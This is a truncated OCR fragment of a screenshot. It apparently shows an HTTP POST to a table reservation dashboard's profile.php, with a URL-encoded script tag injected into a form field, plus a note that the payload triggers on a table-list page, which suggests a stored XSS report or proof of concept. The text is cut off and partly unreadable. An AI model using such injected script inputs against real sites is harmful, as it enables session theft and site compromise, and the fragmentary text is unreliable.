
rofile.php HTTP/1.1

x x86_64; rv:60.0) Gecko/20100101 Firefox/60.0

l+xml,application/xml;q=0.9,*/*;q=0.8

bleReservation/dashboard/profile.php

rm-urlencoded

6c35a0bf2f70193c

3C%2Fscript%3E&email=lol%40lol&phone=123456789&are
ashboard/table-list.php triggered by adding payloa